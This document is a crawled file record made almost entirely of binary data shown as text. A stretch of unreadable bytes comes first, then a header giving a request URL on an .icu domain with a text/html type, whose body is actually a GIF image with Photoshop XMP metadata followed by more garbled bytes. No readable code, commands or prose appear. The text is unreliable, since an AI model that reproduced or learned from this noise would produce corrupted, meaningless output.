` �R��eaL�߲�[�\�'`������a2�^�~뺥��Q�$���v]ZM�*@�)�͂��/n A�j)�� s�s�΋��{)e6 ������������?��_������������������?��_������������������?��_������������������?��_���ȟ�ʿ����������?���O4����/�ۯ���� �����@)���o����?����)��b��������O�)p��b��������4����������b����������)����4���������)b��)��)���4���������3�ħ�˅��4�ԋ��ɆԹ����҃�����̲����А�����ܥ��������j�k�%k���p�"R�j��^��3jԔk�GT��j�o�U�h���m�ZbrݚҐ�D7���5LHQ�
�
I.T��o�T����e<ǅ��qVUNݎ��sş����Ju�Ҥb�Z���:���½�V\Bpm�����ƿ��(*թG���RS<�Ŝ7���s!o��+՘T����f�4iVn�~��Z<DOArS��"�ּL#���/,����yX_���3���l��!�-Z2a��Y�*)����6E��[�b��$1^fT�:��"6t2h���Sj�(��uI�Ji��OdqB�xz5����D�駍k��&S��ucM/]ї }��4R7�';*�c
a	�'�Ή����b����5��9��|=t!L��8�j�%dA>��#�J4ђ��c��̂k�F%C�u�TcB�`Tw��٘:�S�6�Ņ�cW�C�Pa�H㠄bd�)B��N���dV�?�˘RXR��r�H�F�R���i1�pU�p�W�?�Vt(1'b�\m�C)���$nb,t�dz �ŀī~Vɉ�U��Pk�6�^�9Y��fr�Q�fbeW�dv��T[�X�b6��#���.��tϼ�B��?$�
,�
y:�Pjim�ERA3$԰bK��S��8L&�|r
�V�[m�LbG�Klr�i+7Z����s��N�/t\z2+A�D��b����È��V�jNf�.�j�/G�a_�(�V4�\!VM��u{���ά���Rh~a�&����{z.�rhO��g�i�b2�-�,8���`����B��c&��U��^R�cG��i_�Lv�^Ԑl��kc���fx��h�#�r�����5��S�M�A�쌳n;f�o6)|c]�����G��z!��r��W/��7�	��L۳�d�{M��Zuxg�;~ڮ��M�'��Ujɻ�eQ���SCBC2�qjG���+[�P�%<��en.j�*��G�4o+S�p��/Y�3sլ��]ɦh�Un���ooS��.��.#�B5F}D�>��pgC�H�+^(>��ȧ��hoj���T�G��l�9Uܢ�D� G�ɠ�\\g�@�+�ǲ��@��A%Qi$t��Y($��bE�[+���E�v���h��|�[#=�u;RX&E��`=�X�I�+����*��!�B��I��A�i�)Jn�Cg��'3{`�7��!���-,ґK��䗒uDP:���4�eeC��!���TQcO�W6F}�`2�%��"�T&�,)K'0�(%�E&/��&*/�ìՂ8��ڂ��F�
� MGW�H�埕��:�Ho�e����ב�v�B�bJ�Mq�S8���8��Aƚ�&��BP��/G�E�C���j,H�f��׋X.LK$����$�7e�<���Oeꪅ����j.#qC��C��z��������-M�٫����,��<���t��\IQE6�/��b~��6�m�?��?�h� �ll�[I�0�n2���e3��e~�y���d���Hrb]��w��(���X�p�Y�����M���o	�d*C��N�>����8�tIvÌ>��5ȼEf��L�H��79�fό��H�,?�W!ii�\�)kD	�z�g"�.%��擈��e�Kһ�n{U[��I�@���Jc(��}mc�z��Y~-�m�Q��U�������d)E�hx�4 9���)�����<��ba!o�L3�4m\���i6�U�U��p뛏~�Utd��)`NZUM��c6���C���r!�C�U�](= ��%��*P˨U�+Gdy�\�Ħ��D���3�[�RrT�O�PˣLN
+��9�eN�m=23:�~��Ó�I[�Ҙ���2��N
c����! ;

--- FILE ---
content_type: text/html
request_url: https://xvbwjd.icu/4255001089175.jpg?4798375904562646111061484468613368042986612921769140781636
body_size: 188998
content:
GIF89a�� �  ͵��`���iHS�����--F^o��U���λ����V7E)"���y�iTUM��j��έH55Ǫ�ռ�q�����UhXDE$�  �z����e+,��cFI�es5%%�i�'&6�X����HyQWp����PosRZ���S68�������Koj8Cn*�qL	'���3(5E6D���V&%�"Z�*Kȭ��,�sJW�k��G������/dm��������O�WETeWcH"$3m�oyΙ�ԉ��0�GZxfuWB9�S�Yct�{ HCF�'o/Lu& 718f��2N�t��ku(R(!&�Lv�sz�5����D(0�(�����  vcg�6�iei����Zvtyefu�n��M��﷌�XSYhRJ�s{,o��Q C1,!��i-e�T(3�3r(4`�V��.�uE%U���Ӈck��������gXz��˰.sA5U�dp3k���HDV���x@J����B[.!F�a{ݬ�U8S������;��Șao������N:h�7�C��!3vZuڥ�����{��d �0�|�>>tx�f����qcZ>(El2 T=S!�=[�cZ�������k|gtz��㞌�$D2>V����!>b bJ\ʵ��E�zFa�H ^&D�C`\'Y�jJ=(UYRJ[Huo|T10�r�{NH8^�������;Gx�ʩ~)1B���|}��y5FW^sRc���|Rb���|Zk������|ZcqZk���sZ]���oRk���91)�Ql���snk�������kk�s�   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:f4419815-26f2-ca4f-a3d9-6c271fab2dd7" xmpMM:DocumentID="xmp.did:C3788DBD0D5511ED84BEE363D454627F" xmpMM:InstanceID="xmp.iid:C3788DBC0D5511ED84BEE363D454627F" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f4419815-26f2-ca4f-a3d9-6c271fab2dd7" stRef:documentID="xmp.did:f4419815-26f2-ca4f-a3d9-6c271fab2dd7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � 50Ƞ�A���ƀ!B���b�P�1D'�	Fl�0�ɇ�б�%K�-c���a%͛+s��q��O�dX*C�PKE����2���٘6u�#��@0sF�j�"{.�K�,�������p��:䥭�=x�^ ���߿~��)R$�.7�4ز����uG�,�rc�g^ܠ��Ġ)Y��G�1�3f��`���S��mǞo�ׅwo��q�6�[���]�w�A�9s,ư8�n��سk�ν�wY��s�	�lTy��G�W�~�����˟�=��f��w�)5m&�aހ��g`v"��5�C "��� }T� pԉn��H	���$�Q �P%�.K��bN5�$cM4�DO4�#MF!%T�X��KL���+Y�dVTa��O�ԒINVU$V��EYg��Zj]  (H�Db�)ƙMH�
���
8|}yV�w�'����,)��b��V(��]�hf4�hg��VB	8��8��f��aC�L��mu��D���:�����n���*Ϋ��:k	���Er�����r�^{�m���[�,�6�l|��~�=�A&�2���9V������r���	-��h8�.A�ۡ� ���2d�DD#NxR ��L	#�>�#�9�x#�?ʰM��@S6네�,��LZY������.@r��bu�e�~�� �h!N*�lK3�l�s*��,�8Z�y�w��_K+���_���3��Y����=��׬9�E�2��g�u��0r`A�e��0��1j�xז�jc��-���O��8�k��+p�CN��H,��W�fp�r��Ɋ�l�7-��i�5��fRj��Gy}��yv�J��- �~P��Q��^��@�`��)0���P�J)��;	��3:ܓ�<"u��>��VM\d�.Z�b�.q�BV��ؘ��^2�Bu����5fc�4�4;�i-#�!�q��Xk5��7���1*��b�b6p�Iur�%�ֵ�0�V�+�P����1�I�e"u��#p7��{��[!V=�9�`a��Qv��Lw�Ldn�sT���$Zq>��\��ip#�m�SEp�sWDP�
�ue�]"zWA���$A
�G�<�%#���L����`/��j��a8JQ�!$�MR)K�
Lt�	��o*�KR�ټ�]ie[����=�bj�P��N�)P[� Tٴ��eid���ѷf0�R� ܐ٨�1�3e��&�a��cp`׺�X\�`���Y̌MR]8'uC���U�L�np�q�3���U�R ��񟠋ݲ.��0fb�Mt"	;�4:v�BT������n]D#D_WF�J�_ ��"�Md ���`G(�w1)K�w.~���0Q��QeG��P�H����D�P�7��-�HI��(��ӪȤI��Py���� 6KũTsn!2`�T*1@Vv	jy��" ���1Lk�:�MH9�$�`i36Zr期��h�P�Ͱn7�&+X�.��2�kb͑ο�pW��M>C�CcL'�7-�Sć~�:�c��,jP��^��OD�F]�[�1T=�����8��6������v�F�!�e��Q�$^���gJ�N��x&�i�$H�!�d�<�K�ԆIe���M��� I̾���P=)���o�)��T�
%4l�;+���C�5��f����]-���.ò������۾��6ӯЄ�4�F�G��1̍��Ј.V?�X��ଛ���5�P?c�T�� ���'���x��UX�f:�[�(�[�;Uq�@�>�щc�,/G�.?���AV��g�z�u�"#s�h݀D!�[H�PJ�9Zţȼ~����Ի�H�K�őJQq
�z
���Da؋d|ot�����,
R2��MB���S��� CI!8�\=�ʖ�f7;[�:����XU�  �3υ�� ����V��>�gN,lԐ���.6^�l <�A#�cǐ�8 �6�1fmiBn����������S9��!YE�8���n���s�2����	#����7Y	�s��ù/�y�c6�4�\ކ(]����x.�|�z�K+�!���x�>��<杤��eO�HOǨ�8q���.�IZr(Lm*���՜���:(�%� �k�j� QWo�J�&>��S/;��$��x�FM*Ԟ��vł���Xd9��Ġ^ܙ�����7E�,(^3,qg��� ��M�?3�!1�yn��8��⺀
7���̭.K�\�8���Ĳ�VZ��m���:�qY�-��(@���ѻ0]4HXz�(?��t)/�;�=�`�\���>]#��D���dR,v�Y}���t�@����*��(��Tvu,!�N��w�)��o5�� x�'e�lK}���m�r��Rm�gm�FKX3mX3XB��A����6��cB6m����(�T�7x8�y�Fd��x@D�{�q,�7\d{�gfGf��QƧ{�e��D��(�fsV-�!}��%,�{ 5�܁/��F�6h�7^�%15 �20S3�	0�s�V�b��<9tR�"O�>5��tC�I5�=��#B�21� $�1�e2O�j�8X��Hk�S>�G	E�Kb�`�&&(@w# M|��|wh pצv�p�6r7"���vE����%@l7�b\cN�v�[0cJ@w�Da��&)@�r��h�8�6���:����N��BgE�[HT@PfJV\�Ot\��P�o& �D
5KW�bVfX ���\b�P����|'eh��!�]@�.e�����szH^�F%.�>F�H��#��H+�=��0,i?21��~R'UU7N�$��wU�t0!���`��a���3C��x���	8p%hv��Vo�tE8�֋��	(88�~M��FB�X�nl�)h7V�n`� h����o|�w�x�#��8z�&)ƀE`�%�ʥ��:�GXЎ. �KȎ}@qN���2,`H���-Ņ[uP��:���"��%���!'�
�F'w{s�3 /U�sX/�s�^I�%H�凘�j�8�i8���X��$_��A!$��T�~�7J�U���U���2���J VvE)�G���I����bCV��% vUC8�{g8=8XX�u*�e�����V�bn�n%hq���@
� 7��vv�8z<�#p������()� �[�{IT,5�؎P�a���D�x����-�2{8{{�Q�#� T ���f��[4u��Յ}�9�q�pH�Uz�Q�R<������	t 	G�I/R���0hz~�t��#�f12�~�6t�S2dZ��Dk���		���Fd"^�L��?����	ʠ�� ڂ`��Ä���W��8��*����)m���f�)8�r�dW��]�-�B6f��o
8����o?��!��%`wp(
[�����AG�h�)��Y{l�q��{8j�����:c֘�ꣵ�DhƎ��Q(�a�i��+���cGח }6���GVz!9�T��l("�&�.��zڜC�(I٣��~���%�S�[U:�$|*k��^���4?d�C�w�4n�Zm����8P�&v��!crC��}�׊K�*5��g�$4X�T���5��%��ڲ{�y����j�hv|)��v�?*�ĥ�(4��y��59�8��hI��G�ė[7.�x����ꪭ�W]�z/u�p}���-D��Ƕo�|sK� �h�w</^"1<O�h�sG�Z�oX�,�Gq�����}��$>�	����Gj3���V#Ku2�J!��^�I���i�鉙��*��T�y��9�����	J�N�yt9%�4s�Z�$�*�ŕ��WДW��Km̈́AVVP�Y��)J�Z�h� ��%��{��VmY�{F�w��!��`k�bˢ���h˄���:����g��AfX� y`}УIH7�e��vVq�s������g�U���!q/�y<,E��{�.3��ѥ��sT�sQ�"�k�+ɜm
#�˜�dj��#r�I#�T#�W�^�W�Gr�O����S�Zb��tMP3���(�7p�ټ��0E[`V@5[Yd�v�O&Z�8(�"n0���d-�?E�;xnɠ��m��
� ���4X����B*�!�f�H)�dE`�WE�-����!�z�9�#p���Qo�QJ$[Hj �F�a��6̐Ʉ��pj6���[iARV
����2�cG2G�+�Í[�y��1�rr��~�i�S2�S,U�tEW�I�@QI�k_G�~5a$�����	���-�� ]���: �<EJ#��[^P?�b�%�Z�ʐ.�MYS[` �` ꄀ��:��(vb�n��8��q�d�Yr �'�J��0��6m,��y�:���%��L�'��7j��q9CJ�|�"\f.���	fQ��r�EO(ۺ��J���<����<�G�z\H�"S�fp���J�Ԝ�p������͕��7,7����>�s��?��	=�gjt�_槰+>I�Lj-qPF�����H�6� �0`|U��S&�	)pp'c��0M@V�Ab�8"���ۄ7% 	�����[������Hb���zȉc]cN�ac�`nxв;�	c�7`n�EI��D��:���1D�i� ���ǏТ�9f8���}�ٚ����p�:V��(, �����p����,�{�̏Y� �-�.��/ח,p*��]̀]/�j�/> ?�ͷI�:������"�?��!�$��$�Lϟ��lJ~4�ҹT�'#�m�0[Ǧmq7X�}ůݻ��Z�a6@EC�^�ET��M���"�Vxȧ�*�����"�f��8��݋�7C{q�"[������w��S`�@x�Ϛ���]b����zK��|��I�q��7*��A��`�p������c��dM����HBc�z�������.��p��r���"���'��>�����E�.\�9���^��=&�������0��ID�㷦4�=��Hq�Q>��cu`�Y��j�[<%1a�7�3?�
m'Z0��$�Ԗ�Kd��b��Nj�����p�wh7��� Mo����B 	r��� ¨�d�������]��� W,K�l�����)�I`�n{˿�`t��N��^�yp�����e�M���cq�hPd��t�Dy���p�k/�S���c�7��N�������3�Ӝ���퉍Êm��
.������~�CT�_�h���K��i�\���V.��m�|�"j6Kݍcc�
��8X��b� 8���5�yؽ����x JB$�-hKqVK+O�:3�a��� J 6 J��=���<m��[�͍�J�K����,����[Msh��p�uM��e�[\ę��x�Ņ�A�	�b�`DT���"�1��h1�D������F-T���K03j�����ذy���O�3��lh��F�.eڔ)�2��t!#��Dӝs��ݏٖ,ѡ��ٳf�~(�VW۵h٪m�A���2���vI��������3Yl��`���N�4B2�3�ä�g�[����4�Á�4X���48�@C���Ƹ7�޲[s���I��Q�t��2n�Pso躣����s��ٵ3arCIe��X�1�w!6��p���{���n�I���񏸁�%Xl���" ��@\i���Lꡀ

5�0�0��"(�0��JPDjP%c�L"D��V$�D{���:��ã ��G�J�$��qD$�LB�Njb��vzg���H��rj(��b�K���*)K�s/��a`�8�ʫdЁ���B+����S���\�.� �k.��̰�k�lQ�t�o�� a	�4k���9�mmE�^��&�س���\��5ې#�8W�@�T����Ӡ�S��U��S�640ï�y�Ho
46�O>E7pZ��m����shҺ�C����$�5�YH�Z�a�
�@�"z��0-�cD�]��tUR���^��#�MR�i²C��
ȏ�$���-�\sczi�N�	����2(+���K0[�2L��D*�1��jM�jv���`�����s�:���@e� /�p�F�.}�]h7[�T�*�$R��x�4�@�nW��5�����o�[@*�k�o{�6�[n��0�UU��շ�W��Q�
���:W����Eb����"4�f�Ҫ��Ͼg�͏��n \X�c�f0]� ��ƈ.���Y��"[t����`�ut�m���[�F��+���h�WC�f����G���ۘx◬飛��2�uL�2��5��˗]�?����
g��l����t�=Ʌ.����'��/J���p��%XJ7�JT���5
k#�������fp�y�}S7��
j�M�����gV�Y��lX��n�Q�n|�J燽�U���C1@Sh��샆y��B �->��r�e�\ղ5�1pp]��q��_)H�,�A�M�"��6*�����_*Y�6��Qa����w$$�nv�t��G���k&%��H��Q��B��$�<�&9��ɸ�x��},S
+�����r~G�^�h6�3�+8��,���d�OGKK(@�5p/J;�X
�A��nt�ɢn@���Ks�"	%*�ȭh` n��[`�X�h���C��-��ZMYC��mj:�#"����1� Ch�'z� � ,���i)��\��6���k}�[7�+�! r��d��e<��bv#0�(�!:�Î�#R�e$�*,]�p���,r{'I��F=5��3�H-����pk||�QK��$�@|!É2v�>�)eW"+Qf)K/���e[���фM�X�24��,4Z1��� -�ؚD75mi��.���S)� �[;���JhM��p�� 
V��Q��9��֜� ��ɛ�����7�2���y����3��,�U,��g	� �G@�\P>��k��Ja��V a�|T@8D����4z7b�qGGz��G���v���t3=}#D>d�x�cUeH�^�ZZ��j��LLUa���w��&@XaM��>*�r�@�%+�z֡�lf���h��5A,�;vL�!�|Z_g|����i�KcCH5F7k�KC���>����؟g�p���F� {�A��R��bc �@Cq�;�7ЛkE8N���R&\u�8�q�sVlЈ�Ep<I�"+�Ǉj�ݜs#��=����`q�Q�a��E8 ���2$�-���vW��T�ä�B-^RMv��ג*�-@6�%�e�0=�w�HD��S�%�nIF��Up��Q�Wߤal�UeY
q�;�m���LC9�[s�˙Œ�[����T��0�5Ʊ^~���[Դl)��%ܠ2Ŋr�٨�cu���\� �m��j D��;t�a��V�����Xx�s(+��VV�j�e	� �������z�ۀ�`
���A%Ǟ%t���r����a�5B�.K�Px#�"G�W�lWoL�I-�y��
���FOY���TB�5��c�:qd�Q�H���&A�{��F�#D)M"�B��xŔ>�vP<�֕���l=
V�2���X,�]:�*̾�%O�ޓ1�b�m$B��r"B�v�5M��8e\�8W���K��� 0c!�A:sq	��96��8�с;``�x"2�Q��j��f��4<ͬ:sqp�N&Мl�G-m���n�6�3S94���@Y�!HJ�h�"Es���޻��8x�q0���
<�
5&P���������/]��z�\)�i)����(��Y!_�
�������@��h���2��J�N0������	%l<�s<��<�#73��	1�񸯈
f:��&+�w(���7�2ظ�x��.���CM�8"ܿ��"N98��h!�7�y�t::�r��h��a�0H�飾��2-S!8���s��yb3�ۀ����􃹗CEÙ�W�-&%�bH�"��` 0`�P����ZDb�&	r�Z�9\,6Ãq�4r �"�
���"����/��ʐ��5K���6Bm\��r)��	;��5_{)�����s�k�F������$L�S:�_r�s���S�'춶�q�0�ə31�-�<��� =d*=w��H�2��8ɓ� x�-c�$�=�؏/b�u ��� ��&��%@��D �Xe�	
0��`�M�'���D�Ӹ껾0P�c�Ě�(��ш�⸅���(��H?;�-���{3;;"��?e�!P�����8h�_� 9��E�(F<LmI.M#*���q(#��j��~�F��F�Q/�L��l�~�A+Aq8	�G;5e����(��lRd�bCJ���[6�|0gH��8�)q1Tj<c1m�%n˷|��%�+3�B�ۥ]�t����b"��=� �m(��XO�Ā��1�r��� .�|��i"�ɍ���L��y�  T�`3�����O͒?Ԍ>��J�Se=QHg I8� N�J?5+�.(���ʴ,��qK¡�M��!^y=���bP� ��B��S `P����tP4@%u�:T'o���:p�4
���\05��FT�*�
�C�R�s	�� ����7�LcټF��5_���"A��8S?�S��$���	�[B�H��)�PH���T-�<�����]�H��6���O�I�<K@I�\O�T-�����X���2� �c�b�1 C��8�XɅ�N�|�#[�#'
�4p���ʍ�����cɭ��[HJ�d�$�NPQ#J"#�ѹtQX�����a, !��rruVU�!��+�ET�m�d�my�.��n�n0X��3�����d#7�R���@0SK���sT��[Gy����u��X�/���{��=��I	��$�ά
���SR�-��kSԋhԒu�be���Z�*�
#��497N�/a��  ��1��0X��<�[��5|�2�XH�2�` � 5J�9c�	J�B0�� @��/��=��X�� D�D�Vu�ˀi܅K��0�x��NPq��KLqř�?��]���h �0ؿ��b�y !e�<\=��%@���2��Z+0�"�F4�X�B�*�u�z�����h5@պ�y.����uS���m�i��Hڻc;��}�ғ*��B'q�ʭ�C�6�:�k�G%ڢU7(��[��̫
����ȍ�a�:)=�
K��S]ϰMղ�V.[�擦�a�U5�`�>5����q ��P�m��9(J��2*��hr�
E�ì|K׳�������p��?
�$蒅ӛm�"�9t�Ͱ�3*vW��.��X��b� !P �k���]��]$M�J��c��(JH� ��X,M�����������/�5��Q)����e��T����,���2�k��m�Lکf(��Ǚ��_�߮�_�ݲ�ڄ�_O��UZ�9�*�
b���
u�����������7��8
�
����6<P���������DX�m>¦%P�ch�D�S�=�V`��F#}�+{=Ht�i݊�2{`�]"b
H����x'6
�fr����b�+W<˭w}W��Ń��˞�Q_=�`�atP�^�7^Rz����P0o)�p��?d���d��E���r$͚EG�5����}G����E� ����PN;���QF�RVWS�d��ߐ�	iK� ��ze6�EuU�}Z�6��e�d����^�Ȉd�v���K �H�eVϯ� �}fh^Ci>��0
(�Y�mVI�}�X�F��#C�8tfa��D�f���كge��|QH�}�a`ꄀh�;b$曓f �V!W
�,-�E��y�E#�b��qR0�-4m{��$ 0P�6&�7F�f����2��q�a�o��㽀�<��^.�������S4-�	Y�mә�I��M�J��KѬ;��H��K�1�v��@�B�	5��_K�W����p �p��
��_��e��H�<��
Ҧ�	�A/��N�v��
h\fNտ~�gf�nC�����Il^�`��u���`8��O�҄N �#�� ���c� ��(\���@�0�5�D5�V�~V�4,�h"�6�[@K�A�ذ�F�ܚp�v%n�L�7+�ޖh���$��I��l� �n�V mI�n.i�ZL'�N`������������is,;�*xi�pD���!AXWo�x���N�)�R��_���峡�`�]1e�/�Pp�`eS�q���B��;O�)@�n'�D��Y�<Iq/�p+�3��1�A�u�����@���C��f��q��;8�D@ /�:� � R5`�e޾0H��DR��Є8�����|g���Cr"��πD�>4D�f�s�n��H0 �A˱�6�tU�l!�!����qE�γ��q��)��5�� ��>����I�z��G���8^%(��p�X�>���#`��z.U�������UE����@=a֝0��U�͎�-E)*f���w�x��\�`vg߂�f�W{{���I���l�r.��n���?�o�p_�_��t�[���̟Ώ}ٗkxf�����vf��wU�fK�f�=�DX�/J4���������r{8�)?!�[v�[ ���1_��E����_���J��}��'.�Z-c0(%.���B���0!H�`��70a��!D�&�c�bŃt�$,e#hBÀA'�Ba�!���1gY�΍2��9rd�IXՂEi�%�l�(r��/��j�*֬Z�n�ՌW�1LƈK������iK�-�z#21���]��.�����^�%�ɰ�̙������1��.���{Q/^�~-jl3�[�o�0P�t�cnMm�5lөJlْ��滺�*�A��N$D�I,M�y��똻[��s�Y�k��1��!�`�<z�23X_�A64�$:)�����sw� �'�p�VP�(H���Fe<���o�p<L:,�SOh���;b���j<�a"!d�aO#h2B"'s�w!ĉ3@6�@d #Bޱ$�Vh��L.�Aa$��.b7x�%N%ܢ���0FP�Pp`��9���	8�d�Bet����y�AM�B���RE(�F#�tR+
�B 5}&ӥ7�N<�IO3�@@-�Pr���c9E��TTq5+���Y��PO=]�SB&d��ZĮ��<54
v9��E�J;_�T�&�@c�%Rx�mc�8&CdA�1��m�n����-�2�-��[�-��/��U�$ǆ�U;�L����y$!�Iý_}�5>�9'�L�Nu��72�����)��z����|"rD��p��N�2x �&X`�N(��� ��X�N�Q]� �Lw�a6��J��7�x"���N��7_ K@�Nj09��>q��w_xǔT&��3#w�^�֓1d�
N7��tS��Bo'�p�@�
��CzR����Q��HnP ��.h F(
���۴��/��i��+1N-r�QL5�GT�ֺ<��6V=8`�%�P2}]�PYc��@t�,��C{�5��~�5�����"#��`�&�:���%,��@�>�aj3�"`�5��B[И�4d 	I�`���;!��b��AX|ݢA�����,���xX~�#C�	�>!x��6Ʊ��:>�NwvV���,eF̏y�ɰ5���ڄ�t� dq� ���E�IJP F�qi'@Q��,a	p�|� eB�pA�V�7`(CP�D��l�-K��ۜ��(@������75P)�p� ���]BS�PH��L�K꣌u\��Kb|д��j�P�Բ�d@�*	r ��B�P���]r�L۝p����H�Nؠ�f���R�U����b� K�`<����<����q�X��W��0���Da
*P�������಄\hb��S`��7@��O~����@*KHb<� N�AS|0�����U��4a���c&����m3�:���B�c�;���1L-��󃖱�=.�O*���l�.C"Sy�D��s\к�5��� �ctF8�m��A"(��ĕ�
�k���-�@�쑎H!�A t��%� ����I��-oK�d��H]�R(�pJ(΄A�\�ޱ1W�PtR��(b]��O��oI���S6�C~"�$���@N��L�M����n �RY�58I�6mp o�JV�l�>���l��cg;��|ȡ����<�ۛ�s���˵�g���X_A	|�^�B��(Db@����[΀����@}��
i:�3X���A�!QB0�����H?jI\C,ei'LaRC��� (��a���Y.A�d���hp#X�C�q�c�	�w^9!��dN��yV枖a�1Oު�		E�:��TLD��֥�Y�tN�[���uih�Y(�׸�yЃ6c��AH�����,��B���2��E��nE��դTɿQ.8u�dN�`�h��8�ke։�C͙��N����:���mo�-�u1��8@H���F�
 �9е)�f�Sʌ�NX����%=QSZ��<������J��O&����G���W��~}e���p�����HЁ�(���C0��P�
Q�_��̨WPa)���@F�n��4���I�`�3�Hx��1�6<��m�9��p�w�>/i/�1`:|�#_�@x�0#sa Iր�eH�:���H�9��氇IY_����YYU#���>Ov��$��ke�k:�5:��X$��g����� t�O���!�2����)� ���>���H'i�����ݍI��(�6���\8�Ӫ�	����l�4 �y���B�r+��k��9�R`��|�ShA(����NZ��>�ݞ� �+���L�xE�T.ps��+a�>�R�.X�n�7��/o��X��(����F�e�
� �A�5�#H�ĥ�N�	��dA\!�X�}A�\���%��E"������ĥ�˽\d��˙ 3B�B!�/������G�H�� 4�/H #H����Ei�L�� 2]�9]�D���i�!�� +9��ٚ���vdٙ���%��I�˜���i��� �d�ɸ��)��Uޞ-�Z��)�#"_���h1��Bp��M�L��¦u��H�葞�|�"�V���,j�C��h�1��� ���8�%�i�Rn���`D��0��1[���0��x�O������T_uUL@�܀��8���l��8�����u�W�Y���(�|���������<� ��W��S����,�@���/�Cf�"@�F�'�'�@`\�C�X�
��C
�`�E&�	D��>���"����8�=� � 0�:@H����T��BI�$�A�	�@/ Æy�=�E?!���씖�GWM�!�I���ؽ!Z������!|x��e����W�Y�Ma����-�".�_>b_M$j���h��P	cY�| 2L�|��A,����)����I�$�%dչ��lA1�5��1�	����⛔fw$��0�Z�[.[F�Z_��%�1�A���(+( +L��a#3]�6�Eva��ـ�4l9 ���y�#V�#Y��|��;���|�'�B�A��;�Ӿ�[fF���4eB�$��.�2eS�\܊Mh0�)H��@?��A26���A�6%� �E�C0�AZ�	�@�A�@S�@� �C�aPT�B`C:���#���a��d-]\�͉�r��aΌ��XJ�ׁ�Ru�9����Z�p,�U��ە�dm]:Q�D�T���I_�%"���(��i�(�A"`��d��<H�\�*��%e�dV&e��((g�M��"���x^�X	���V-[�m@*��Z-�	mJ���̃y��H�ɯ�Z,z��g-R�B��/�%��F(0Hg00J�Q��ф�.��J,���JS<�����n�g��#Y���M}���'~�'��_ �W�`ʡ���$8�櫾��f`Ƶ���@�#8@Sv(�`H�@�: ����(�"�A���"A�C�:�/�H��)��Ae?��)Ԥ� ��d`�|����e0���Q����Q�L�]e]t0G�aS���X�![&U�L۝��,����\ʝ}��Τ��� �!jИ���"��"b����e�M��Z0��ܭp��!�%$��mfg�M�v����X�ߜf| G���F�*����D.�	vX�<�^'%L���Z1Lp֪�6
� 4B���L$0�B��w-k6VWuyJ7RB7�,t�n�S8Ŷ~S�����q[xW<&���<f+hC+hH+�B}��9��?j�����kSB�"�/˚�� �"�������U�  AЀ	���&��2C�9��k,,�`����ү������"�hS& #���5ΝB?$l?�lM��f @�.`�>��2�B��}��d��v̭]�+q�V���Dmڭ�ڥ�)|� <�� ��ւ
]n��x��%�;0&��H�7�ڒ�&lB8��j��ѓ�ha��|�x�e~��g~�f�b�ަ�^%�V:���`-�5@k%�@�_|���:����ن��*.AnҒp"#qG�n�),�L���Ʈ��в^��D�u��8��Q 9����7��T4�_���ԀԔևh��-< -h5Ws5g��g��[}������@��=�(BMf��AL�pM�@P�����/�$;�AE
�8@��;���k+�BR\�d�	7� �ƚp��$���������M�0�2C�� �`��Q!���2̚p̉����PXև@ YY&c�Ҫ�7�O�4څ���U�L@ 1��(C�|�4}H��&�Mk1�b"tuW[�W�5c��@�.��"���	f�u�1%��z�d�1�d���W�#I�g9R�vߔiR�Ĭ)�9l�<��;���A#�Bxף`�N���c�� (##�cm��h��nU�iuI�3��J�As�r-g�6�Nx�l[8�.�P�x�W:��VE��F-Ph�e��A�3�-L35ρv��vC5k�|�|����c8��(A6���������'0hz�A&��ڳ�r�
�@$@i?��>���@�"���E�7�'�EK@=@��0�:�AF���w�z�G�lS:p��@����R�Jǰp��Ϧ�&m�!�pX�ZJN�)-��]ڵ�P��G-ڱ�ݚ�B,�R���4I�\uMcqD����t�Xm�6�]p�&�����.� ���$"փhH��B��l�����u_.`7� �p�_��a'v:܇%���0y�B0y�C+3J��z`��Bi�BR t���RC<��jo�:2V�i}	LL4n�l;¤h@u�6n�n4� $��8�R3����0��%wg��F�O.L� 8� |�$H��� vk� "T�܃ �5g������+��UX�6l�������;��A� �bx(B �sD��;� /���"p �½*�.<��8CǤ�K��𷛀"̯���)lt���G��C׻��`dTA`2��
�B&�q!WM�a�G`�����~�5���I��dRL�@00������M��H yMa�T}���bRe��p�bh�(,��� �}܁�*\�u�.b3�����=�����1�6��ިm��遖��h�K�4�#��#( ;<~�7~�B��$���0�5��6����ej��#�S�t_#W��-�D(@'�Fn��6F�v�n
 �66o��T��_l�@�A}&<B2� <��i7 ��shE��=��6��6��x{o��z-���}cx�+B�R���4;���=�3Tp �A����4"aAB4&\����_*Ls�G#	J`&˽�Y||�x�Mʔ�N������27:T�I�4*r��ӗ\�6l�DY�N�2p�j�l�-�zU*�?޹['"�єu^ϕ�����!d�eˠmܵp�jp+��ܵ24���W��Y�8L�`�Fm�@dMK�j�\Z62,�ؖt"w�G���5�N�����<6y8r�C�7'0���AM��s\��R����9L+D�.|Q�;۷����w�w�P܉�E׋��-�	 
�cw~�G֡i���(k,�DPŝ�(&�p��!�`�k�B&4�PB%��	��!	F����eưp�Z!�b�`���(���}���,���1��&�8n�Bo��(�/.���+�ْ�.��:x��L2g��Cz�6�h��
y��*��<�@$�>a�O�F�V #�D�B7�P.J`�Y�ܲ�L�"��H�`��~JH��$0#�T�A��0"�<��UY�ȇ,�I���j�Ո�!�=����0T0	EhP�$XR��S�piԘf2�&��X��RT�e��e�BHB)��r�ެ���|]�A+���@�F�����-��J�.7�K/���_zX��2>,1�� �!k�*r�j2����H���<�L
